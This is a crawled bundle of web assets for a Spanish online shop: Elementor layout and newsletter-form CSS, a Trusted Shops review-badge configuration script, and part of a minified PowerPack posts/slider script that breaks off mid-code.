blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-380bb62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-380bb62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-99421ae{text-align:left;}.elementor-54 .elementor-element.elementor-element-99421ae img{width:300px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-54 .elementor-element.elementor-element-4ae4f8a:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-4ae4f8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-4ae4f8a > .elementor-container{max-width:1660px;min-height:180px;}.elementor-54 .elementor-element.elementor-element-4ae4f8a{border-style:solid;border-width:0px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-4ae4f8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-885109f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-885109f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-885109f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54 .elementor-element.elementor-element-885109f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-0ad8d67 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-54 .elementor-element.elementor-element-0ad8d67{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-e9a16d1{width:var( --container-widget-width, 64% );max-width:64%;--container-widget-width:64%;--container-widget-flex-grow:0;text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-e9a16d1 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-54 .elementor-element.elementor-element-73aaba1{width:var( --container-widget-width, 64% );max-width:64%;--container-widget-width:64%;--container-widget-flex-grow:0;text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-73aaba1 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-54 .elementor-element.elementor-element-0e915ff:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-0e915ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-0e915ff > .elementor-container{max-width:1660px;min-height:100px;}.elementor-54 .elementor-element.elementor-element-0e915ff{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-0e915ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-3f1d2bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-3f1d2bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-3f1d2bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-973ddf4 img{width:300px;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-3a93312.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-3a93312.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-3a93312 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-cf8dd0c{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-2d400fb{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-91ab156:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-container{max-width:1600px;min-height:100px;}.elementor-54 .elementor-element.elementor-element-91ab156{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-2511a77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-2511a77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-2511a77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-427a0f7{text-align:center;}.elementor-54 .elementor-element.elementor-element-427a0f7 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-54 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-54 .elementor-element.elementor-element-9eaaf8c{text-align:center;}.elementor-54 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-959c62c img{width:250px;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-99421ae img{width:250px;}.elementor-54 .elementor-element.elementor-element-885109f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-3f1d2bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-973ddf4 img{width:250px;}.elementor-54 .elementor-element.elementor-element-3a93312 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-cf8dd0c{text-align:center;}.elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-container{max-width:667px;}.elementor-54 .elementor-element.elementor-element-2511a77 > .elementor-element-populated{padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-54 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-54 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-54 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-54 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-54 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-54 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-54 .elementor-element.elementor-element-fb96952{width:55%;}.elementor-54 .elementor-element.elementor-element-14ee6f7{width:29.333%;}.elementor-54 .elementor-element.elementor-element-033182b{width:15%;}.elementor-54 .elementor-element.elementor-element-3f1d2bb{width:25%;}.elementor-54 .elementor-element.elementor-element-3a93312{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-54 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-54 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-54 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-54 .elementor-element.elementor-element-114b01e{width:27%;}.elementor-54 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-54 .elementor-element.elementor-element-9c1189a{width:75%;}.elementor-54 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-54 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-54 .elementor-element.elementor-element-033182b{width:100%;}.elementor-54 .elementor-element.elementor-element-d018ec7{width:100%;}.elementor-54 .elementor-element.elementor-element-380bb62{width:100%;}.elementor-54 .elementor-element.elementor-element-885109f{width:100%;}.elementor-54 .elementor-element.elementor-element-3f1d2bb{width:100%;}.elementor-54 .elementor-element.elementor-element-3a93312{width:100%;}.elementor-54 .elementor-element.elementor-element-2511a77{width:100%;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-b6d377b{padding:2rem 0rem 0rem 0rem;}.elementor-54 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-54 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-54 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-54 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-54 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-54 .elementor-element.elementor-element-6d41dae{width:100%;}.elementor-54 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-54 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-54 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-54 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-959c62c img{width:312px;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-99421ae img{width:312px;}.elementor-54 .elementor-element.elementor-element-885109f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-3f1d2bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-973ddf4 img{width:312px;}.elementor-54 .elementor-element.elementor-element-3a93312 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-2511a77 > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for shortcode, class: .elementor-element-0ddced7 */.newsletter-form-arturo {
    p, input {
        font-size: .88rem;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: #00000000;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: black;
        border: 1px solid black;
        border-radius: 0;
        font-style: italic;
    }
    
    input[type="submit"]:hover {
        color: white;
        background-color: black;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-ceb73e3 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-959c62c */#logo-nos-impulsa {
    mix-blend-mode: multiply;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-99421ae */#logo-nos-impulsa {
    mix-blend-mode: multiply;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804&wpr_t=1768570213
body_size: 7011
content:
.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:var(--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container{max-width:500px;min-height:480px;}.elementor-32179 .elementor-element.elementor-element-06b1071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A8A8A8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-32179 .elementor-element.elementor-element-621ca3c{text-align:center;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:400;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);}.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-040c9a2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32179 .elementor-element.elementor-element-0c92841{text-align:center;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-df8c902{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}#elementor-popup-modal-32179{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32179 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-32179 .dialog-close-button{display:flex;}#elementor-popup-modal-32179 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32179 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32179 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{font-size:15px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{font-size:26px;}#elementor-popup-modal-32179 .dialog-message{width:325px;}}/* Start custom CSS for shortcode, class: .elementor-element-affaa8c */.newsletter-form-arturo-pop-up {
    p, input, label {
        font-size: .85rem;
        width: 100%;
        font-weight: 600;
        color: #dfdfdf;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: black !important;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
        color: white;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        color: white;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        background-color: #857140 !important;
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: white;
        border: 0px ;
        border-radius: 0;
        font-style: italic;
        width: 100%;
    }
    
    input[type="submit"]:hover {
        color: black !important;
        background-color: white !important;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-df8c902 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4
body_size: 1207
content:
((e,t)=>{const a={shopInfo:{tsId:"XD27F70AF083FEFFB9FCA18DAD530D652",name:"arturosanchez.com",url:"arturosanchez.com",language:"es",targetMarket:"ESP",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-dd5ff660-2b34-4f16-8001-bdb1e160d858",channelId:"chl-b7c8a243-f3c1-4af6-be30-59bca878305a"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-11-05 07:44:39"},reviewSystem:{rating:{averageRating:5,averageRatingCount:1,overallRatingCount:1,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:1}},reviews:[{average:5,buyerStatement:"tienda de confianza y todo genial!",rawChangeDate:"2025-10-24T14:56:54.000Z",changeDate:"24/10/2025",transactionDate:"23/10/2025"}]},features:["MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/es-es/reviews/arturosanchez-com",profileUrlLegalSection:"https://www.trstd.com/es-es/reviews/arturosanchez-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/es/articles/23970864566162"},contractStartDate:"2025-06-26 00:00:00",shopkeeper:{name:"ARTURO SANCHEZ E HIJOS, S.L.",street:"Filiberto Villalobos 73",country:"ES",city:"Guijuelo",zip:"37770"},displayVariant:"full",variant:"full",twoLetterCountryCode:"ES"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-16T05:56:02.655Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-posts.min.js?ver=2.11.9
body_size: 14678
content:
!function(d){d(window).on("elementor/frontend/init",()=>{class i extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{swiperContainer:".pp-swiper-slider",swiperSlide:".swiper-slide",postsContainer:".pp-posts-container",posts:".pp-posts",couponsContainer:".pp-coupons",couponsGrid:".pp-coupons-grid-wrapper",coupon:".pp-coupon",filters:".pp-post-filters",filtersDropdown:".pp-post-filters-dropdown"},slidesPerView:{widescreen:3,desktop:3,laptop:3,tablet_extra:3,tablet:2,mobile_extra:2,mobile:1},effect:"slide"}}getDefaultElements(){var e=this.getSettings("selectors");return{$swiperContainer:this.$element.find(e.swiperContainer),$swiperSlide:this.$element.find(e.swiperSlide),$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.posts),$couponsContainer:this.$element.find(e.couponsContainer),$couponsGrid:this.$element.find(e.couponsGrid),$coupon:this.$element.find(e.coupon),$filters:this.$element.find(e.filters),$filtersDropdown:this.$element.find(e.filtersDropdown)}}getSliderSettings(e){var t=undefined!==this.elements.$swiperContainer.data("slider-settings")?this.elements.$swiperContainer.data("slider-settings"):"";return void 0!==e&&"undefined"!==t[e]?t[e]:t}getSlidesCount(){return this.elements.$swiperSlide.length}getEffect(){return this.getSliderSettings("effect")||this.getSettings("effect")}getLayout(){let e=undefined!==this.elements.$posts.data("layout")?this.elements.$posts.data("layout"):"grid";return e="pp-coupons"===this.getWidgetType()?this.getElementSettings("layout"):e}getDeviceSlidesPerView(e){var t="slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getSliderSettings(t)||this.getSettings("slidesPerView")[e])}getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1}getDeviceSlidesToScroll(e){e="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getSliderSettings(e)||1)}getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1}getSpaceBetween(e){return e&&"desktop"!==e&&0,elementorFrontend.utils.controls.getResponsiveControlValue(this.getSliderSettings(),"space_between","size",e)||0}getSwiperOptions(){var e=this.getSliderSettings(),t={slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween(),loop:e.loop,centeredSlides:"yes"===e.centered_slides,speed:e.speed,autoHeight:!0,effect:this.getEffect(),watchSlidesVisibility:!0,watchSlidesProgress:!0,preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if("fade"===this.getEffect()&&(t.fadeEffect={crossFade:!0}),e.show_arrows&&(t.navigation={prevEl:this.isEdit?".elementor-swiper-button-prev":".swiper-button-prev-"+this.getID(),nextEl:this.isEdit?".elementor-swiper-button-next":".swiper-button-next-"+this.getID()}),e.pagination&&(t.pagination={el:".swiper-pagination-"+this.getID(),type:e.pagination,clickable:!0}),"cube"!==this.getEffect()){const s={},i=elementorFrontend.config.responsive.activeBreakpoints;Object.keys(i).forEach(e=>{s[i[e].value]={slidesPerView:this.getSlidesPerView(e),slidesPerGroup:this.getSlidesToScroll(e)},this.getSpaceBetween(e)&&(s[i[e].value].spaceBetween=this.getSpaceBetween(e))}),t.breakpoints=s}return!this.isEdit&&e.autoplay&&(t.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_interaction}),t}bindEvents(){var e=this.$element.find(".pp-post-filters-container").data("search-form");"carousel"!==this.getLayout()&&("masonry"===this.getLayout()&&this.initMasonryLayout(),this.elements.$posts.hasClass("pp-posts-skin-checkerboard")&&this.elements.$posts.hasClass("pp-posts-height-auto")&&this.$element.hasClass("pp-equal-height-yes")&&this.setEqualHeightCheckerboard(),this.setPostsCount(1),this.initFilters(),"show"===e&&this.getSearchForm(),this.initLoadMore(),this.initNumberedPagination(),this.initInfiniteScroll()),"carousel"===this.getLayout()&&this.initSlider(),"pp-coupons"===this.getWidgetType()&&this.onCouponClick()}initMasonryLayout(){const t=this.$element.find(".pp-posts"),s=this.getLayout();this.$element.imagesLoaded(function(e){t.isotope({layoutMode:s,itemSelector:".pp-grid-item-wrap"})})}initFilters(){const t=this;this.elements.$filters.find(".pp-post-filter").off("click").on("click",function(){var e;d(this).siblings().removeClass("pp-filter-current"),d(this).addClass("pp-filter-current"),0<t.elements.$filtersDropdown.length&&(e=d(this).data("filter"),(e=t.elements.$filtersDropdown.find('li[data-filter="'+e+'"]')).siblings().removeClass("pp-filter-current"),e.addClass("pp-filter-current"),t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-button").html(d(this).html())),0<t.elements.$couponsContainer.length?t.postsFilterAjax(t,d(this),"coupon"):t.postsFilterAjax(t,d(this),"")}),this.elements.$filtersDropdown.find(".pp-post-filters-dropdown-button").on("click",function(){t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-list").toggle()}),this.elements.$filtersDropdown.find(".pp-post-filters-dropdown-item").off("click").on("click",function(){d(this).siblings().removeClass("pp-filter-current"),d(this).addClass("pp-filter-current"),t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-list").hide(),t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-button").html(d(this).html());var e=d(this).data("filter"),e=t.elements.$filters.find('li[data-filter="'+e+'"]');e.siblings().removeClass("pp-filter-current"),e.addClass("pp-filter-current"),0<t.elements.$couponsContainer.length?t.postsFilterAjax(t,d(this),"coupon"):t.postsFilterAjax(t,d(this),"")}),(0<this.elements.$filters.length||0<this.elements.$filtersDropdown.length)&&(this.initFiltersOnHashChange(t),d(window).on("hashchange",function(){this.initFiltersOnHashChange(t)}.bind(this)))}initFiltersOnHashChange(e){var t;""!==location.hash&&(t=location.hash.split("#")[1],e.elements.$filters.find('li[data-filter=".'+t+'"]').trigger("click"),0<e.elements.$filtersDropdown.length)&&e.elements.$filtersDropdown.find('li[data-filter=".'+t+'"]').trigger("click")}getSearchForm(){const e=this.$element.find(".pp-search-form-input"),t=this.$element.find(".pp-post-filters-container").data("search-action"),s=this;e.on({focus:function(){s.$element.find(".pp-search-form").addClass("pp-search-form-focus")},blur:function(){s.$element.find(".pp-search-form").removeClass("pp-search-form-focus")}}),"instant"==t?this.$element.find(".pp-search-form-input").keyup(function(s,i){let n;return i=i||100,function(){clearTimeout(n);let e=arguments,t=this;n=setTimeout(function(){s.apply(t,e)},i)}}(function(){s.postsSearchAjax(s)})):"button-click"==t&&this.$element.find(".pp-search-form-submit").on("click",function(){s.postsSearchAjax(s)})}initNumberedPagination(){const r=this;d("body").on("click",".pp-posts-pagination-ajax .page-numbers",function(s){var i=d(this).closest(".elementor-widget-pp-posts"),n=d(this).closest(".elementor-widget-pp-coupons");let o=0<n.length?n:i,p=o.find(".pp-post-wrap").last(),e=o.find(".pp-posts"),a=e.data("page");if(0<n.length&&(p=n.find(".pp-coupon").last(),e=n.find(".pp-coupons-grid-wrapper"),a=e.data("page")),"main"!=e.data("query-type")){s.preventDefault(),p.after('<div class="pp-post-loader"><div class="pp-loader"></div><div class="pp-loader-overlay"></div></div>');let e=1,t=parseInt(o.find(".pp-posts-pagination .page-numbers.current").html());e=d(this).hasClass("next")?t+1:d(this).hasClass("prev")?t-1:d(this).html();i={page_id:a,widget_id:r.getID(),filter:o.find(".pp-filter-current").data("filter"),taxonomy:o.find(".pp-filter-current").data("taxonomy"),page_number:e,ajax_for:""};0<n.length?(i.ajax_for="coupon",d("html, body").animate({scrollTop:n.find(".pp-coupons-grid").offset().top-30},"slow")):(i.skin=o.find(".pp-posts").data("skin"),d("html, 